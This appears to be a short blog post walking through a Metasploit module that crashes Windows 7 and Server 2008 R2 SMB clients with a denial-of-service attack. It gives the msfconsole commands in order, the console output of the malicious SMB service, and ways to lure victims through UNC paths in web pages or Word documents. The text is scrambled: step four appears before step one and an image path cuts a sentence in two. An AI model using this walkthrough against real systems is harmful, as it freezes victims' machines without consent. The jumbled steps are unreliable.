This
module exploits a denial of service flaw in the Microsoft Windows SMB
client on Windows 7 and Windows Server 2008 R2. To trigger this bug,
run this module as a service and forces a vulnerable client to
access the IP of this system as an SMB server. This can be
accomplished by embedding a UNC path (\HOST\share\something) into a
web page if the target is using Internet Explorer, or a Word

(4)set
SRVHOST I.P. of local machine
document
otherwise.
(1)msfconsole
(2)use
dos/windows/smb/ms10_006_negotiate_response_loop
(3)show
options
(5)exploit
[*]
Starting the malicious SMB service...
[*]
To trigger, the vulnerable client should try to access:
\\I.P.\Shared\Anything
[*]
Server started.
If
the system that accessed that location is vulnerable, it will
immediately freeze. To get out of that state, restart the system.






No comments:
Post a Comment